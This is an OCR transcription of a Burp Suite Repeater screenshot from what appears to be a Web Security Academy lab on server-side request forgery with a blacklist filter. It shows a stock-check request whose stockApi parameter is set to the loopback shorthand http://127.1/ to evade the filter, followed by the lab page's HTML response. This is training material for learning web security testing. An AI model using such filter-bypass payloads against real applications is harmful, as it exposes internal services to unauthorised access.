 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0aa1000c04677667831d0cfb000400c6.web-security-academy.net
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0aa1000c04677667831d0cfb000400c6.web-security-academy.net
3 Cookie: session=IMdVGJWZ6LWOxJkdslirxw8wYRPwrFhM
4 Content-Length: 22
5 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Linux"
10 Accept: */*
11 Origin: https://0aa1000c04677667831d0cfb000400c6.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aa1000c04677667831d0cfb000400c6.web-security-academy.net/product?produ
ctId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,es;q=0.8
18 Priority: u=1, i
19
20 stockApi=http://127.1/
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=Mxvp9YM1RCXUvYGISlbxqzHOF9GlMtO2; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 10633
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
SSRF with blacklist-based input filter
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SSRF with blacklist-based input filter
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers